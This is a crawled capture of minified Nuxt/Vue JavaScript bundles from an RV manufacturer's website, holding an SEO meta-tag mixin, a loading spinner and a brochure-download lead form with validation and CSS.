ease-out;will-change:auto}.no-scroller[data-v-8471e7a4]{-ms-overflow-style:none;scrollbar-width:none}.no-scroller[data-v-8471e7a4]::-webkit-scrollbar{display:none}[data-v-8471e7a4]::-webkit-scrollbar{height:8px}[data-v-8471e7a4]::-webkit-scrollbar-button{width:5%}[data-v-8471e7a4]::-webkit-scrollbar-thumb{background:#a15f29}[data-v-8471e7a4]::-webkit-scrollbar-track{background-image:linear-gradient(180deg,transparent 0,transparent 2px,#f0edec 0,#f0edec 6px,transparent 0,transparent 8px)}[data-v-8471e7a4]::-webkit-scrollbar-corner{background:transparent}",""]),o.locals={},e.exports=o},1549:function(e,t){},1550:function(e,t,r){"use strict";r(1233)},1551:function(e,t,r){var o=r(6)(function(i){return i[1]});o.push([e.i,"[data-v-3237300e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3237300e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3237300e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}h2[data-v-3237300e]{color:#343434;font-family:var(--font-family-body);font-size:1.5rem;font-weight:var(--font-weight-bold);margin-bottom:.5rem}@media(min-width:768px){h2[data-v-3237300e]{font-size:3rem;margin-bottom:1.5rem}}.section-container[data-v-3237300e]{padding:1rem}@media(min-width:768px){.section-container[data-v-3237300e]{padding:2rem}}.disclaimer[data-v-3237300e]{margin-top:1.5rem}.disclaimer[data-v-3237300e] p{font-family:var(--font-family-body);font-size:.625rem;font-weight:var(--font-weight-semibold);line-height:1.25;margin:0}",""]),o.locals={},e.exports=o},935:function(e,t,r){"use strict";r.d(t,"a",function(){return n});r(19),r(13),r(34),r(27);var o=r(8);const n={head(){return{title:this.seoTitle,meta:this.metaFields,link:this.linkFields}},data:()=>({document:{}}),computed:{...Object(o.b)({companyName:"companyName",baseUrl:"baseUrl"}),metaData(){return this.pageData||this.contentDoc||{}},settings(){return this.$store.getters.settings},seoUrl(){const e=`${this.$store.getters.baseUrl}${this.$route.path}`;return e.endsWith("/")?e.slice(0,e.length-1):e},seoTitle(){var e,t,r,o,n,l,d,c,m;return null!==(e=null!==(t=null!==(r=null!==(o=null===(n=this.metaData)||void 0===n?void 0:n.meta_title)&&void 0!==o?o:Array.isArray(null===(l=this.metaData)||void 0===l?void 0:l.title)?this.$prismic.asText(this.metaData.title):null===(d=this.metaData)||void 0===d?void 0:d.title)&&void 0!==r?r:null===(c=this.metaData)||void 0===c?void 0:c.seo_title)&&void 0!==t?t:null===(m=this.settings)||void 0===m?void 0:m.default_meta_title)&&void 0!==e?e:this.companyName},seoDesc(){var e,t,r;return(null===(e=this.metaData)||void 0===e?void 0:e.meta_description)||(null===(t=this.metaData)||void 0===t?void 0:t.seo_description)||(null===(r=this.settings)||void 0===r?void 0:r.default_meta_description)||"Travel Trailers, Fifth Wheels, Toy Haulers, & Destination Trailers"},seoImage(){var e,t,r,o,n,l,d;let c=null===(e=this.metaData)||void 0===e?void 0:e.meta_image;var m,h;c&&"object"==typeof c&&(null!==(m=c)&&void 0!==m&&m.url&&"string"==typeof c.url?c=c.url:(console.error(`metaImage is an object without a url, setting to undefined, metaImage = ${JSON.stringify(c)}, route=${null===(h=this.$route)||void 0===h?void 0:h.path}`),c=void 0));const f=null!==(t=null!==(r=null!==(o=null!=c?c:null===(n=this.metaData)||void 0===n||null===(n=n.seo_image)||void 0===n?void 0:n.url)&&void 0!==o?o:null===(l=this.metaData)||void 0===l||null===(l=l.hero_image)||void 0===l?void 0:l.url)&&void 0!==r?r:null===(d=this.settings)||void 0===d||null===(d=d.default_meta_image)||void 0===d?void 0:d.url)&&void 0!==t&&t;var v,w;"string"!=typeof f&&("object"==typeof f?console.error(`seoImage = ${JSON.stringify(f)} is not a string, route=${null===(v=this.$route)||void 0===v?void 0:v.path}`):console.error(`seoImage = ${f} is not a string, route=${null===(w=this.$route)||void 0===w?void 0:w.path}`));return f},publicationDate(){if(this.document&&this.document.last_publication_date)return this.document.last_publication_date},metaFields(){var e,t,r,o,n;const l=[];if(l.push({hid:"og:type",name:"og:type",content:"article"}),l.push({hid:"description",name:"description",content:this.seoDesc}),l.push({hid:"og:description",property:"og:description",content:this.seoDesc}),l.push({hid:"twitter:description",name:"twitter:description",value:this.seoDesc}),l.push({hid:"og:url",property:"og:url",content:this.seoUrl}),l.push({hid:"og:title",property:"og:title",content:this.seoTitle}),l.push({hid:"twitter:domain",name:"twitter:domain",value:this.seoUrl}),l.push({hid:"twitter:url",name:"twitter:url",value:this.seoUrl}),l.push({hid:"twitter:title",name:"twitter:title",value:this.seoTitle}),this.seoImage&&(l.push({hid:"og:image",property:"og:image",content:this.seoImage}),l.push({hid:"twitter:card",name:"twitter:card",content:this.seoImage}),l.push({hid:"twitter:image",name:"twitter:image",content:this.seoImage})),this.metaData&&this.metaData.author_name&&l.push({hid:"article:author",name:"article:author",content:this.metaData.author_name}),this.publicationDate&&l.push({hid:"article:published_time",name:"article:published_time",content:this.publicationDate}),null!==(e=this.metaData)&&void 0!==e&&e.search_image&&null!==(t=this.metaData.search_image)&&void 0!==t&&t.url?l.push({class:"elastic",name:"featured_image",content:this.metaData.search_image.url}):this.seoImage&&l.push({class:"elastic",name:"featured_image",content:this.seoImage}),null!==(r=this.metaData)&&void 0!==r&&r.title&&("string"==typeof this.metaData.title?l.push({class:"elastic",name:"page_title",content:this.metaData.title}):l.push({class:"elastic",name:"page_title",content:this.$prismic.asText(this.metaData.title)})),this.category)l.push({class:"elastic",name:"category",content:this.category});else if(null!==(o=this.metaData)&&void 0!==o&&o.search_category_group&&(null===(n=this.metaData)||void 0===n?void 0:n.search_category_group.length)>0){var d;null===(d=this.metaData)||void 0===d||d.search_category_group.forEach(e=>{null!=e&&e.search_category&&l.push({class:"elastic",name:"category",content:"products"===e.search_category?"product":e.search_category})})}else this.$route.path.includes("/product")?l.push({class:"elastic",name:"category",content:"product"}):l.push({class:"elastic",name:"category",content:"general"});return l},isProductSearchCategory:e=>e.toLowerCase().startsWith("brand")||e.toLowerCase().startsWith("brochure")||e.toLowerCase().startsWith("shop_by")||"model"==e.toLowerCase(),linkFields(){var e,t,r;let o=[];if(this.customCanonical&&o.push({hid:"canonical",rel:"canonical",href:this.getCustomCanonical()}),null!=this&&null!==(e=this.pageData)&&void 0!==e&&e.hero_image){let e=this.metaData.hero_image.url;var n;if(this.$device.isTablet)e=null===(n=this.metaData.hero_image)||void 0===n||null===(n=n.tablet)||void 0===n?void 0:n.url;else if(this.$device.isMobile){var l;e=null===(l=this.metaData.hero_image)||void 0===l||null===(l=l.mobile)||void 0===l?void 0:l.url}e&&o.push({rel:"preload",href:e,as:"image"})}else if(null!=this&&null!==(t=this.pageData)&&void 0!==t&&t.banner_image){var d;const e=this.$device.isMobile?this.metaData.banner_image.mobile.url:this.metaData.banner_image.url;e&&o.push({rel:"preload",href:e,as:"image"}),null!==(d=this.metaData)&&void 0!==d&&d.rv_image&&o.push({rel:"preload",href:this.metaData.rv_image.url,as:"image"})}else if(null!=this&&null!==(r=this.pageData)&&void 0!==r&&r.body)for(const e of this.metaData.body)if(null!=e&&e.items){const t=e.items.find(e=>{var t;return"type_landing"===(null==e||null===(t=e.link)||void 0===t?void 0:t.type)});if(!t)continue;let r=null==t?void 0:t.image.url;this.$device.isTablet?r=null==t?void 0:t.image.tablet.url:this.$device.isMobile&&(r=null==t?void 0:t.image.mobile.url),o.push({rel:"preload",href:r,as:"image"})}return o}},async mounted(){await this.$store.dispatch("setSEODataLoaded",!1),await this.$store.dispatch("setSEOTitle",this.seoTitle),await this.$store.dispatch("setSEODescription",this.seoDesc),await this.$store.dispatch("setSEOImage",this.seoImage),await this.$store.dispatch("setSEODataLoaded",!0)}}},937:function(e,t,r){var content=r(940);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1f1b1f0c",content,!0,{sourceMap:!1})},938:function(e,t,r){"use strict";var o={name:"BaseLoading",props:{loading:{type:Boolean,required:!1,default:!1},inverted:{type:Boolean,required:!1,default:!1},absolute:{type:Boolean,required:!1,default:!0}},computed:{getSVGLoadingAnim(){return this.inverted?"/loading/rings-black.svg":"/loading/rings-white.svg"}}},n=(r(939),r(0)),l=r(941),d=r.n(l),component=Object(n.a)(o,function(){var e=this,t=e._self._c;return e.loading?t("div",{staticClass:"loading-wrapper",class:{absolute:e.absolute}},[t("img",{attrs:{src:e.getSVGLoadingAnim,alt:"page loading"}})]):e._e()},[],!1,null,"448ad13d",null);"function"==typeof d.a&&d()(component);t.a=component.exports},939:function(e,t,r){"use strict";r(937)},940:function(e,t,r){var o=r(6)(function(i){return i[1]});o.push([e.i,"[data-v-448ad13d]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-448ad13d]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-448ad13d]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.loading-wrapper[data-v-448ad13d]{align-items:center;display:flex;height:100%;justify-content:space-around;width:100%}.loading-wrapper.absolute[data-v-448ad13d]{left:0;position:absolute;top:0}",""]),o.locals={},e.exports=o},941:function(e,t){}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/f0dec61.js
body_size: 5226
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{1192:function(e,t,r){var content=r(1469);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("79b147ae",content,!0,{sourceMap:!1})},1313:function(e,t,r){"use strict";r(280),r(281),r(282),r(283),r(284),r(285),r(286),r(13),r(24),r(34),r(20),r(287),r(288),r(289),r(290),r(291),r(292),r(293),r(294),r(295),r(296),r(297),r(298),r(299),r(300),r(301),r(302);var n=r(271),o=r(47),d=r(58),l=r(129),c=r(8),m=r(130),h=r(21),f=r(272),v=r(968),x=r(980),y=r(128),k=r(270),$=r(964),w=r(956),C=r(274);const _={firstName:"",lastName:"",country:"",address:"",address2:"",city:"",state:"",zip:"",email:"",phone:"",optIn:"",purchaseTimeFrame:"",brand:"",currentlyOwn:"",smsOptIn:!1};var z,L={name:"BrochureForm",components:{GoogleAddressAutocomplete:$.a,VueRecaptcha:w.a,BasePhoneNumberInput:v.a,BaseSelect:y.a,BaseRadio:x.a,BaseTextInput:k.a,BaseCheckbox:f.a,BaseButton:h.a},mixins:[l.a,n.a,m.validationMixin,C.a],props:{showDownloadList:{type:Boolean,required:!0},brochures:{type:Array,required:!1,default:()=>[]},isInterstitial:{type:Boolean,required:!1,default:!1},showMail:{type:Boolean,required:!1,default:!0}},data:()=>({formName:"downloadABrochureForm",leadType:"Download a Brochure",leadTypeMail:"Request a Brochure",leadCategory:"keystonerv.com",leadSourceName:"Website",manualDownload:!1,download:"Yes",mail:"No",dealerContact:"No",form:Object.assign({},_)}),validations:{form:{firstName:{required:d.required,maxLength:Object(d.maxLength)(50)},lastName:{required:d.required,maxLength:Object(d.maxLength)(50)},address:{maxLength:Object(d.maxLength)(64)},address2:{maxLength:Object(d.maxLength)(64)},country:{required:d.required,maxLength:Object(d.maxLength)(2)},city:{maxLength:Object(d.maxLength)(64)},state:{validState:(z="country",d.helpers.withParams({type:"requiredIf",prop:z},(e,t)=>!["US","CA"].includes(d.helpers.ref(z,void 0,t))||e.length>0))},zip:{required:d.required,minLength:Object(d.minLength)(5),maxLength:Object(d.maxLength)(10)},phone:{minLength:Object(d.minLength)(8),maxLength:Object(d.maxLength)(15)},email:{required:d.required,email:d.email,maxLength:Object(d.maxLength)(80)},purchaseTimeFrame:{},brand:{},optIn:{},currentlyOwn:{},smsOptIn:{}}},computed:{...Object(c.b)({siteSettings:"settings"})},async mounted(){await this.$nextTick()},methods:{vipCheckbox(e){this.$v.form.optIn.$model=e.target.checked?"true":"false"},dealerContactCheckbox(e){this.dealerContact=e.target.checked?"Yes":"No"},downloadCheckbox(e){this.download=e.target.checked?"Yes":"No"},async onBrochureLeadGenFormSubmit(){this.submitted=!0,this.$v.form.$invalid?this.setFocusOnFirstInvalidFormField():this.recaptchaToken?(await this.leadFormSubmitHandler(this.recaptchaToken),this.downloadBrochures()):this.$refs.invisibleRecaptcha.execute()},async onBrochureLeadGenValidToken(e){this.recaptchaErrorMessage=!1,this.recaptchaToken=e,await this.leadFormSubmitHandler(this.recaptchaToken),this.downloadBrochures()},resetFormData(){this.form=Object.assign({},_),this.scrollToTop(this.isInterstitial?document.getElementsByClassName("info-layer-content")[0]:""),this.formState="ready",this.submitting=!1,this.submitted=!1,this.manualDownload=!1,this.download="Yes",this.mail="No",this.dealerContact="Yes"},customData(){const data={likeDealerContact:this.dealerContact,currentlyOwn:this.form.currentlyOwn,leadCategory:this.leadCategory,leadSourceName:this.leadSourceName,formName:this.formName};if(this.form.brand)try{const e=this.brands.find(b=>b.value===this.form.brand);e&&(data.listCode=e.listCode,data.brandName=e.label)}catch(e){}if(this.mail.toLowerCase().includes("y")&&this.download.toLowerCase().includes("y")?(data.mailOrDownload="mail and download",data.leadType=this.leadTypeMail):this.mail.toLowerCase().includes("y")?(data.mailOrDownload="mail",data.leadType=this.leadTypeMail):(data.mailOrDownload="download",data.leadType=this.leadType),this.brochures&&this.brochures.length){let e=this.brochures.map(e=>{const t=e.toLowerCase();return t.includes("alpin")?"AL":t.includes("avalan")?"AV":t.includes("arca")?"AR":t.includes("bull")?"BL":t.includes("carb")?"CN":t.includes("coug")?"CG":t.includes("fuz")?"FZ":t.includes("hide")?"HI":t.includes("impa")?"IP":t.includes("lare")?"LA":t.includes("monta")?t.includes("high")?"HM":"MO":t.includes("outb")?"OB":t.includes("passp")?"PP":t.includes("premi")?"PR":t.includes("rapt")?"RP":t.includes("resid")?"RE":t.includes("retre")?"HR":t.includes("spring")?"SG":t.includes("sprint")?"ST":t});e=Array.from(new Set(e)),data.brand=e.join(",");try{const t=e.map(e=>{const b=o.e.find(b=>b.value===e);return b?b.label:void 0}).filter(e=>void 0!==e);t&&t.length>0&&(data.brandName=t.join(","))}catch(e){console.error("failed to load brand names and list codes",e)}}return data},downloadBrochures(){this.$emit("show-downloads",!0),this.$nextTick(()=>this.resetFormData())}}},O=(r(1468),r(0)),component=Object(O.a)(L,function(){var e=this,t=e._self._c;return t("div",{directives:[{name:"show",rawName:"v-show",value:!e.showDownloadList,expression:"!showDownloadList"}]},[t("form",{directives:[{name:"show",rawName:"v-show",value:"ready"===e.formState,expression:"formState === 'ready'"}],ref:"leadGenerationForm",staticClass:"flex-form",attrs:{id:"leadGenerationForm",method:"POST"},on:{submit:function(e){e.preventDefault()}}},[t("h3",[e._v("Complete your download")]),e._v(" "),t("hr"),e._v(" "),t("base-checkbox",{attrs:{id:"dealerContact",name:"dealerContact",selected:!1,label:"Have a dealer contact me",type:"checkbox",value:"No"},on:{change:function(t){return e.dealerContactCheckbox(t)}},model:{value:e.dealerContact,callback:function(t){e.dealerContact=t},expression:"dealerContact"}}),e._v(" "),"Yes"===e.dealerContact?t("div",{staticClass:"form-fields-wrapper"},[t("hr"),e._v(" "),t("base-text-input",{staticClass:"shrink-100",attrs:{id:"firstName",placeholder:"please enter first name",label:"First Name*",invalid:e.checkIsValid(e.$v.form.firstName),"validation-message":e.validationMessage(e.$v.form.firstName,"first name")},model:{value:e.$v.form.firstName.$model,callback:function(t){e.$set(e.$v.form.firstName,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.firstName.$model"}}),e._v(" "),t("base-text-input",{staticClass:"shrink-100",attrs:{id:"lastName",placeholder:"please enter last name",label:"Last Name*",invalid:e.checkIsValid(e.$v.form.lastName),"validation-message":e.validationMessage(e.$v.form.lastName,"last name")},model:{value:e.$v.form.lastName.$model,callback:function(t){e.$set(e.$v.form.lastName,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.lastName.$model"}}),e._v(" "),t("base-text-input",{staticClass:"shrink-100",attrs:{id:"address",placeholder:"Street address, P.O. box, company name, c/o",label:"Address Line 1",invalid:e.checkIsValid(e.$v.form.address),"validation-message":e.validationMessage(e.$v.form.address,"address")},model:{value:e.$v.form.address.$model,callback:function(t){e.$set(e.$v.form.address,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.address.$model"}}),e._v(" "),t("base-text-input",{staticClass:"shrink-100",attrs:{id:"address2",placeholder:"Apartment, suite, unit, building, floor etc.",label:"Address Line 2",invalid:e.checkIsValid(e.$v.form.address2),"validation-message":e.validationMessage(e.$v.form.address2,"address2")},model:{value:e.$v.form.address2.$model,callback:function(t){e.$set(e.$v.form.address2,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.address2.$model"}}),e._v(" "),t("base-select",{staticClass:"shrink-100",attrs:{id:"country",label:"Country*",options:e.countryOptions,invalid:e.checkIsValid(e.$v.form.country),"validation-message":e.validationMessage(e.$v.form.country,"country")},model:{value:e.$v.form.country.$model,callback:function(t){e.$set(e.$v.form.country,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.country.$model"}}),e._v(" "),t("google-address-autocomplete",{staticClass:"shrink-100",attrs:{id:"zip",label:"Zip/Postal Code*","api-key":e.googleApiKey,placeholder:"please enter your zip code",invalid:e.checkIsValid(e.$v.form.zip),"validation-message":e.validationMessage(e.$v.form.zip,"zip/postal code"),"zip-only":!0},on:{"autocomplete-select":e.getCityStateCountryFromZip},model:{value:e.$v.form.zip.$model,callback:function(t){e.$set(e.$v.form.zip,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.zip.$model"}}),e._v(" "),t("base-text-input",{staticClass:"shrink-100",attrs:{id:"city",placeholder:"please enter your city",label:"City",invalid:e.checkIsValid(e.$v.form.city),"validation-message":e.validationMessage(e.$v.form.city,"city")},model:{value:e.$v.form.city.$model,callback:function(t){e.$set(e.$v.form.city,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.city.$model"}}),e._v(" "),t("base-select",{staticClass:"shrink-100",class:{disabled:e.stateDisabled},attrs:{id:"state",label:"State*",options:e.stateOptions,invalid:e.checkIsValid(e.$v.form.state),"validation-message":e.validationMessage(e.$v.form.state,"state"),disabled:e.stateDisabled},model:{value:e.$v.form.state.$model,callback:function(t){e.$set(e.$v.form.state,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.state.$model"}}),e._v(" "),t("base-text-input",{staticClass:"shrink-100",attrs:{id:"email",type:"email",placeholder:"please enter your email",label:"Email*",invalid:e.checkIsValid(e.$v.form.email),"validation-message":e.validationMessage(e.$v.form.email,"email")},model:{value:e.$v.form.email.$model,callback:function(t){e.$set(e.$v.form.email,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.email.$model"}}),e._v(" "),t("base-phone-number-input",{staticClass:"shrink-100",attrs:{id:"phone",placeholder:"please enter phone number",label:"Phone","default-country-code":"US","fetch-country":!0,invalid:e.checkIsValid(e.$v.form.phone),"validation-message":e.validationMessage(e.$v.form.phone,"phone")},model:{value:e.$v.form.phone.$model,callback:function(t){e.$set(e.$v.form.phone,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.phone.$model"}}),e._v(" "),!e.checkIsValid(e.$v.form.phone)&&e.$v.form.phone.$model.length>0?t("base-checkbox",{attrs:{id:"smsOptIn",name:"smsOptIn",label:e.siteSettings.sms_opt_in_message,type:"checkbox",value:"true"},on:{change:function(t){return e.smsOptInCheckbox(t)}}}):e._e(),e._v(" "),t("hr",{staticClass:"shrink-100"}),e._v(" "),t("div",{staticClass:"shrink-100"},[e._v("When do you plan to purchase your next RV?")]),e._v(" "),t("base-select",{staticClass:"shrink-100",attrs:{id:"purchaseTimeFrame",label:"Time Frame",options:e.timeFrameOptions},model:{value:e.$v.form.purchaseTimeFrame.$model,callback:function(t){e.$set(e.$v.form.purchaseTimeFrame,"$model",t)},expression:"$v.form.purchaseTimeFrame.$model"}}),e._v(" "),t("hr",{staticClass:"shrink-100 light"}),e._v(" "),t("fieldset",{staticClass:"radio-flex"},[t("legend",{staticClass:"mb-100"},[e._v("Are you a current Keystone RV owner?")]),e._v(" "),t("base-radio",{attrs:{id:"currentlyOwn1",label:"YES",value:"YES",name:"currentlyOwn"},on:{change:e.setFormData}}),e._v(" "),t("base-radio",{attrs:{id:"currentlyOwn2",label:"NO",value:"NO",name:"currentlyOwn"},on:{change:e.setFormData}})],1),e._v(" "),t("hr",{staticClass:"shrink-100"}),e._v(" "),t("base-checkbox",{attrs:{id:"optIn",name:"optIn",label:e.siteSettings.default_signup_message,type:"checkbox",value:"true"},on:{change:function(t){return e.vipCheckbox(t)}}}),e._v(" "),t("vue-recaptcha",{ref:"invisibleRecaptcha",staticClass:"shrink-100",attrs:{size:"invisible",sitekey:e.siteKey,"load-recaptcha-script":!0},on:{verify:e.onBrochureLeadGenValidToken,expired:e.onTokenExpired,error:e.onTokenError}}),e._v(" "),t("base-button",{staticClass:"submit-button",attrs:{id:"formSubmitButton",disabled:e.submitting,type:"button",size:"xl"},nativeOn:{click:function(t){return e.onBrochureLeadGenFormSubmit.apply(null,arguments)}}},[e._v("\n        CONTINUE\n      ")]),e._v(" "),e.recaptchaErrorMessage?t("div",{staticClass:"shrink-100"},[e._v("Please attempt your request again.")]):e._e()],1):t("div",{staticClass:"download-only"},[t("hr",{staticClass:"shrink-100 light"}),e._v(" "),t("base-button",{attrs:{type:"button",full:""},nativeOn:{click:function(t){e.showDownloadList=!0,e.downloadBrochures()}}},[e._v("\n        DOWNLOAD\n      ")])],1),e._v(" "),t("div",{staticClass:"shrink-100"},[e._v("\n      "+e._s(e.siteSettings.default_info_message)+"\n    ")])],1)])},[],!1,null,"759b2182",null);t.a=component.exports},1468:function(e,t,r){"use strict";r(1192)},1469:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-759b2182]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-759b2182]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-759b2182]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.flex-form[data-v-759b2182]{display:flex;flex-wrap:wrap;justify-content:space-between}.flex-form .mb-100[data-v-759b2182],.flex-form div.shrink-100[data-v-759b2182]{margin-bottom:1rem}.flex-form .space[data-v-759b2182]{display:none}@media(min-width:768px){.flex-form .space[data-v-759b2182]{display:block;flex:1 1 1rem}}.flex-form .shrink-30[data-v-759b2182]{flex:1 1 100%}@media(min-width:768px){.flex-form .shrink-30[data-v-759b2182]{flex:1 1 calc(30% - 1rem)}}.flex-form .shrink-50[data-v-759b2182]{flex:1 1 100%}@media(min-width:768px){.flex-form .shrink-50[data-v-759b2182]{flex:1 1 calc(50% - 1rem)}}.flex-form .shrink-70[data-v-759b2182]{flex:1 1 100%}@media(min-width:768px){.flex-form .shrink-70[data-v-759b2182]{flex:1 1 calc(70% - 1rem)}}.flex-form .shrink-100[data-v-759b2182]{flex:1 1 100%}.flex-form hr[data-v-759b2182]{border:none;border-top:1px solid #76726f;height:0;margin-bottom:1.5rem;width:100%}.flex-form hr.light[data-v-759b2182]{border-top:1px solid #ece8e6}.flex-form .radio-flex .base-radio[data-v-759b2182]:first-of-type{margin-left:0}.flex-form .download-only[data-v-759b2182]{width:100%}.flex-form .form-fields-wrapper[data-v-759b2182]{display:flex;flex-wrap:wrap;justify-content:space-between}.flex-form .submit-button.btn[data-v-759b2182]{width:100%}form fieldset[data-v-759b2182]{border:none}form[data-v-759b2182] .autocomplete-input{padding-bottom:1.5rem!important}",""]),n.locals={},e.exports=n},937:function(e,t,r){var content=r(940);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1f1b1f0c",content,!0,{sourceMap:!1})},938:function(e,t,r){"use strict";var n={name:"BaseLoading",props:{loading:{type:Boolean,required:!1,default:!1},inverted:{type:Boolean,required:!1,default:!1},absolute:{type:Boolean,required:!1,default:!0}},computed:{getSVGLoadingAnim(){return this.inverted?"/loading/rings-black.svg":"/loading/rings-white.svg"}}},o=(r(939),r(0)),d=r(941),l=r.n(d),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return e.loading?t("div",{staticClass:"loading-wrapper",class:{absolute:e.absolute}},[t("img",{attrs:{src:e.getSVGLoadingAnim,alt:"page loading"}})]):e._e()},[],!1,null,"448ad13d",null);"function"==typeof l.a&&l()(component);t.a=component.exports},939:function(e,t,r){"use strict";r(937)},940:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-448ad13d]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-448ad13d]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-448ad13d]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.loading-wrapper[data-v-448ad13d]{align-items:center;display:flex